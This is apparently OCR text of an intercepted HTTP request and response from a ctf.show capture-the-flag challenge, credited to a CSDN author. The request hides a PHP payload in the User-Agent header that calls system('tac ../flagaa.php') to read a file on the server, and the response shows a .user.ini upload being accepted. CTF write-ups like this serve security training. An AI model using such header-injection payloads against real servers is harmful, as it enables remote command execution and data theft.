 请求
美化 Raw Hex \n
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryO6AmiitB23MOK
W2z
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36
Edg/126.0.0.0<?=system('tac
../flagaa.php')?>
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin:
https://2591087e-d432-4427-820b-f10cdf4e02f6
.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://2591087e-d432-4427-820b-f10cdf4e02f6
.challenge.ctf.show/
响应
美化 Raw Hex 页面渲染 \n
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content
-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-R
equested-With,If-Modified-Since,Cache-Contro
l,Content-Type,Authorization,x-auth-token,Co
okies,Aaa,Date,Server,Content-Length,Connect
ion
11 Access-Control-Max-Age: 1728000
12 Content-Length: 28
13
14 {"code":0,"msg":".user.ini"}
CSDN @Myon